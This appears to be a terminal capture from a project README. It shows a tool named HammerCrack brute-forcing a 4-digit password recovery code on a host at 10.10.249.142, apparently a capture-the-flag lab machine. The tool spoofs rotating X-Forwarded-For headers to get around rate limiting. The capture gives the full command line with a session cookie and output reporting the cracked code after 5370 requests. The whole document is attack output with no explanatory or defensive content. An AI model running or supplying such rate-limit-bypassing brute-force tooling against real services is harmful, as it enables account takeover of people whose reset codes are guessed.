 (kali㉿kali)-[~/HammerCrack-CLI]
$ python3 HammerCrack.py --host 10.10.249.142 --phpsessid c52f26m1fkm39e1ecm49mo9c7e
HammerCrack — Recovery-Code Cracker With XFF Rotation
HammerCrack [··●···········●···●·······] 53.7% 5370/10000 368.0 req/s ETA 12.6s
HIT!
Recovery code: 5379
Requests made: 5370
Avg speed: 361.7 req/s
Total time: 14.85 s